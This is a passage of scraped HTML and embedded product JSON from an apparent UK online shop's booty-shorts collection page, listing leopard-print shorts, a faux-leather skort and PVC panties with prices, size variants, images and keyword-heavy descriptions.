Large"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091722432_g9h2_2262ca22-dd13-4cb0-a064-0657382cd1da.jpg?v=1696936118","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091716904_ncmp_5070312b-9d76-4bfe-816b-22ac374f59d9.jpg?v=1696936118","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091716806_7lvq_f74c8bd2-21cc-4c98-b304-eea289698966.jpg?v=1696936118","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091717006_ccff_e1b80012-622b-46d2-a46c-fca63cc9726e.jpg?v=1696936118","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091717044_37rb_d5afa965-e246-4178-991a-cf1d689455b7.jpg?v=1696936118"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091722432_g9h2_2262ca22-dd13-4cb0-a064-0657382cd1da.jpg?v=1696936118","options":["Size"],"media":[{"alt":null,"id":26032095887539,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091722432_g9h2_2262ca22-dd13-4cb0-a064-0657382cd1da.jpg?v=1696936118"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091722432_g9h2_2262ca22-dd13-4cb0-a064-0657382cd1da.jpg?v=1696936118","width":2127},{"alt":null,"id":26032095920307,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091716904_ncmp_5070312b-9d76-4bfe-816b-22ac374f59d9.jpg?v=1696936118"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091716904_ncmp_5070312b-9d76-4bfe-816b-22ac374f59d9.jpg?v=1696936118","width":2127},{"alt":null,"id":26032095953075,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091716806_7lvq_f74c8bd2-21cc-4c98-b304-eea289698966.jpg?v=1696936118"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091716806_7lvq_f74c8bd2-21cc-4c98-b304-eea289698966.jpg?v=1696936118","width":2127},{"alt":null,"id":26032095985843,"position":4,"preview_image":{"aspect_ratio":1.021,"height":706,"width":721,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091717006_ccff_e1b80012-622b-46d2-a46c-fca63cc9726e.jpg?v=1696936118"},"aspect_ratio":1.021,"height":706,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091717006_ccff_e1b80012-622b-46d2-a46c-fca63cc9726e.jpg?v=1696936118","width":721},{"alt":null,"id":26032096018611,"position":5,"preview_image":{"aspect_ratio":0.885,"height":806,"width":713,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091717044_37rb_d5afa965-e246-4178-991a-cf1d689455b7.jpg?v=1696936118"},"aspect_ratio":0.885,"height":806,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4091717044_37rb_d5afa965-e246-4178-991a-cf1d689455b7.jpg?v=1696936118","width":713}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eWomens Hot Pants | Leopard Print Shorts | High Waist Shorts | Womens Leopard Print Shorts | Booty Shorts | Shorts for Women | Leather Shorts Black | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Womens Summer Shorts | Womens Booty Shorts | Sexy Outfit | Festival Clothing | Festival Outfit | Leopard Print Panties\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Leopard Print Shorts \/ booty shorts, these sexy shorts are great if you are in search for leopard Shorts that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leopard shorts are certainly a must have exotic and teasing set to add to your womens summer shorts collection. These sexy shorts are designed as a leopard print shorts for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Hot Pants | Leopard Print Shorts | Summer Shorts\u003c\/p\u003e\u003cbr\u003e\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 womens leopard print shorts (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leopard Print Shorts\u003cbr\u003e\nSize: Please refer to the size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eWomens Hot Pants | Leopard Print Shorts | High Waist Shorts | Womens Leopard Print Shorts | Booty Shorts | Shorts for Women | Leather Shorts Black | Hot Pants | Summer Shorts | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Womens Summer Shorts | Womens Booty Shorts | Sexy Outfit | Festival Clothing | Festival Outfit | Leopard Print Panties\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/womens-hot-pants-leopard-print-shorts-booty-shorts-sexy-panties-high-waist-shorts-leopard-shorts-womens-shorts-leopard-shorts"
          title="Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.4091722432_g9h2_2262ca22-dd13-4cb0-a064-0657382cd1da_1000x1000.jpg?v=1696936118"
        data-sizes="auto"
        
            alt="Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.4091722432_g9h2_2262ca22-dd13-4cb0-a064-0657382cd1da_150x.jpg?v=1696936118"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.4091722432_g9h2_2262ca22-dd13-4cb0-a064-0657382cd1da_{width}x.jpg?v=1696936118"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.4091722432_g9h2_2262ca22-dd13-4cb0-a064-0657382cd1da_150x.jpg?v=1696936118"
        data-blur="true"
    
    
        alt="Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/womens-hot-pants-leopard-print-shorts-booty-shorts-sexy-panties-high-waist-shorts-leopard-shorts-womens-shorts-leopard-shorts" class="indiv-product__link">

      <span class="indiv-product-title-text">Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts</span>

      <span class="money-styling">

        

        
          <span class="money">£29.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262267637939"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262265245875" class="product-grid-json">
    {"id":7262265245875,"title":"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt","handle":"womens-leather-skirt-leather-skorts-booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-leather-mini-skirt-skirt","description":"Booty Shorts | Womens Hot Pants | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Shorts | Leather Lingerie | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High Waist Hot Pants | Womens Hipster Shorts.\n\n\nEnchantingly express your curves and showcase your seductive spirit with these delicately delicious Skorts, (skirt shorts) these sexy booty shorts are great if you are in search for a black leather short skirt that leaves little to the imagination.\n\nThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear collection. These womens sexy shorts are designed as skorts for women to easily slip into and look great in. \n\nWomens Leather Pants | Leather Hot Pants | Wet Look Shorts | Leather Mini Skirt\n\nFeatures: sensual and seductive black booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\n\n \n\nYou Receive:\n\n• x1 Skorts (as pictured)\n\n• x1 packaging box as pictured\n\n \n\nSpecifications:\n\nColour: Leather Skirt Black\nControl Level:  Comfortable Sexy Shorts\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ High Waist Skirt | Leather Skirt\nMaterial: Faux Leather Skorts | Leather Mini Skirt\nSize: Please refer to the Hot Pants size chart in the images.\n\n \n\nShipping:\n\n• Fast \u0026amp; Free shipping worldwide with tracking.\n\n• Shipped via Royal Mail UK 1-3 days 1st class signed for.\n\n• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \n   days. 11 business days to more obscure regions.\n\n• All Minx London products are shipped from London, UK.\n\n \nLeather Shorts for Women | Leather Skorts | Womens Leather Skirt | Mini Skirt \n\nAt Minx London we sell a variety of different style booty shorts, Skorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\n\nThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts. \n\nBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Cosplay | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Womens Festival Outfits | Hot Pants | Hipster Shorts | Womens Sexy Skirt | Skorts | Womens Skorts | Leather Skorts | Leather Skirt | Womens Sexy Skirts","published_at":"2022-09-27T21:38:11+01:00","created_at":"2022-09-23T16:10:21+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","High_Waist_Skirt","high_waisted_shorts","hot_pants","import_2022_09_23_150252","leather_lingerie","Leather_mini_Skirt","leather_shorts","Mini_Skirt","review-inventory","review-pricing","sexy_panties","sexy_shorts","Sexy_Skirt","Womens_Leather_Skirt","Womens_Skorts"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037169455283,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt - Small","public_title":"Small","options":["Small"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037169488051,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt - Medium","public_title":"Medium","options":["Medium"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037169520819,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt - Large","public_title":"Large","options":["Large"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037169553587,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037169586355,"title":"Double Extra Large","option1":"Double Extra Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt - Double Extra Large","public_title":"Double Extra Large","options":["Double Extra Large"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529699258_jd9x.jpg?v=1663946623","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577327949_5pr7.jpg?v=1663946624","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577338845_8uhg.jpg?v=1663946628","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577327937_sses.jpg?v=1663946630","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529687720_vo7p.jpg?v=1663946632","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529687718_dg0n.jpg?v=1663946633","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529687674_fr93.jpg?v=1663946634","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529696234_pqt6.jpg?v=1663946636","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529711918_c0p5.jpg?v=1663946638","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3694725285_rmo1.jpg?v=1663946641"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529699258_jd9x.jpg?v=1663946623","options":["Size"],"media":[{"alt":null,"id":24317945315507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529699258_jd9x.jpg?v=1663946623"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529699258_jd9x.jpg?v=1663946623","width":2127},{"alt":null,"id":24317945479347,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577327949_5pr7.jpg?v=1663946624"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577327949_5pr7.jpg?v=1663946624","width":1000},{"alt":null,"id":24317945905331,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577338845_8uhg.jpg?v=1663946628"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577338845_8uhg.jpg?v=1663946628","width":2127},{"alt":null,"id":24317946233011,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577327937_sses.jpg?v=1663946630"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3577327937_sses.jpg?v=1663946630","width":800},{"alt":null,"id":24317946364083,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529687720_vo7p.jpg?v=1663946632"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529687720_vo7p.jpg?v=1663946632","width":400},{"alt":null,"id":24317946527923,"position":6,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529687718_dg0n.jpg?v=1663946633"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529687718_dg0n.jpg?v=1663946633","width":400},{"alt":null,"id":24317946888371,"position":7,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529687674_fr93.jpg?v=1663946634"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529687674_fr93.jpg?v=1663946634","width":400},{"alt":null,"id":24317947084979,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529696234_pqt6.jpg?v=1663946636"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529696234_pqt6.jpg?v=1663946636","width":2127},{"alt":null,"id":24317947216051,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529711918_c0p5.jpg?v=1663946638"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3529711918_c0p5.jpg?v=1663946638","width":2127},{"alt":null,"id":24317947674803,"position":10,"preview_image":{"aspect_ratio":1.172,"height":639,"width":749,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3694725285_rmo1.jpg?v=1663946641"},"aspect_ratio":1.172,"height":639,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3694725285_rmo1.jpg?v=1663946641","width":749}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Booty Shorts | Womens Hot Pants | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Shorts | Leather Lingerie | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High Waist Hot Pants | Womens Hipster Shorts.\n\n\nEnchantingly express your curves and showcase your seductive spirit with these delicately delicious Skorts, (skirt shorts) these sexy booty shorts are great if you are in search for a black leather short skirt that leaves little to the imagination.\n\nThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear collection. These womens sexy shorts are designed as skorts for women to easily slip into and look great in. \n\nWomens Leather Pants | Leather Hot Pants | Wet Look Shorts | Leather Mini Skirt\n\nFeatures: sensual and seductive black booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\n\n \n\nYou Receive:\n\n• x1 Skorts (as pictured)\n\n• x1 packaging box as pictured\n\n \n\nSpecifications:\n\nColour: Leather Skirt Black\nControl Level:  Comfortable Sexy Shorts\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ High Waist Skirt | Leather Skirt\nMaterial: Faux Leather Skorts | Leather Mini Skirt\nSize: Please refer to the Hot Pants size chart in the images.\n\n \n\nShipping:\n\n• Fast \u0026amp; Free shipping worldwide with tracking.\n\n• Shipped via Royal Mail UK 1-3 days 1st class signed for.\n\n• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \n   days. 11 business days to more obscure regions.\n\n• All Minx London products are shipped from London, UK.\n\n \nLeather Shorts for Women | Leather Skorts | Womens Leather Skirt | Mini Skirt \n\nAt Minx London we sell a variety of different style booty shorts, Skorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\n\nThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts. \n\nBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Cosplay | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Womens Festival Outfits | Hot Pants | Hipster Shorts | Womens Sexy Skirt | Skorts | Womens Skorts | Leather Skorts | Leather Skirt | Womens Sexy Skirts"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/womens-leather-skirt-leather-skorts-booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-leather-mini-skirt-skirt"
          title="Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3529699258_jd9x_1000x1000.jpg?v=1663946623"
        data-sizes="auto"
        
            alt="Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3529699258_jd9x_150x.jpg?v=1663946623"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3529699258_jd9x_{width}x.jpg?v=1663946623"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3529699258_jd9x_150x.jpg?v=1663946623"
        data-blur="true"
    
    
        alt="Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/womens-leather-skirt-leather-skorts-booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-leather-mini-skirt-skirt" class="indiv-product__link">

      <span class="indiv-product-title-text">Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt</span>

      <span class="money-styling">

        

        
          <span class="money">£29.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262265245875"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-6851400073395" class="product-grid-json">
    {"id":6851400073395,"title":"Sexy Panties | Womens Sexy Panties | Sexy Lingerie","handle":"sexy-panties","description":"\u003ch1 style=\"text-align: center;\" class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cstrong\u003eSexy Panties | Womens Sexy Panties\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and\u003cb\u003e sexy panties \u003c\/b\u003e\/\u003cb\u003e booty shorts\u003c\/b\u003e, these \u003cem\u003esexy knickers\u003c\/em\u003e are great if you are in search for \u003cstrong\u003eleather lingerie\u003c\/strong\u003e\u003cb\u003e \u003c\/b\u003ethat leaves little to the imagination.\u003cbr\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003eThese \u003cstrong\u003ewomens leather panties\u003c\/strong\u003e are certainly a must have exotic and teasing set to add to your \u003cb\u003eleather lingerie\u003c\/b\u003e collection. These \u003cb\u003esexy panties\u003c\/b\u003e are designed as a \u003cstrong\u003esexy knickers\u003c\/strong\u003e for women to easily slip into and look great in. \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p5\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\" class=\"p1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\" mce-data-marked=\"1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003eHot Pants \u003cb\u003e| \u003c\/b\u003e\u003cstrong\u003eLeather Lingerie\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cb\u003eFeatures: \u003c\/b\u003esensual and seductive\u003cb\u003e black panties \u003c\/b\u003e\/\u003cb\u003e hot pants\u003c\/b\u003e,\u003cb\u003e \u003c\/b\u003eextremely comfortable material. \u003cb\u003eSexy panties\u003c\/b\u003e Made of high quality faux leather.\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eYou Receive:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 \u003cstrong\u003eLeather Panties\u003c\/strong\u003e (as pictured)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 satin bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 packaging box as pictured\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cspan class=\"s1\"\u003e\u003cb\u003eSpecifications:\u003c\/b\u003e\u003cbr\u003e \u003cbr\u003e\u003cstrong\u003e Colour:\u003c\/strong\u003e \u003ci\u003eLeather Shorts Black\u003c\/i\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eControl Level\u003c\/b\u003e: \u003cem\u003e \u003c\/em\u003eComfortable\u003cem\u003e Sexy Panties\u003c\/em\u003e\u003cbr\u003e \u003cb\u003eStyle: \u003c\/b\u003e\u003cem\u003eHot Pants\u003c\/em\u003e \/\u003cem\u003e Leather Panties \u003c\/em\u003e\/\u003cem\u003e Booty Shorts\u003cb\u003e \u003c\/b\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan class=\"s1\"\u003eMaterial: \u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"s1\"\u003ePVC \u003cem\u003eLeather Panties\u003c\/em\u003e\u003c\/span\u003e \u003cbr\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e Please refer to the\u003cstrong\u003e womens sexy panties\u003c\/strong\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003cem\u003esize chart\u003c\/em\u003e in the images.\u003cbr\u003e\u003cstrong\u003eSide Note:\u003c\/strong\u003e Also available as \u003cspan\u003e\u003cstrong\u003ePlus Size Sexy Panties\u003c\/strong\u003e.\u003c\/span\u003e\n\u003cp class=\"p7\"\u003e \u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan 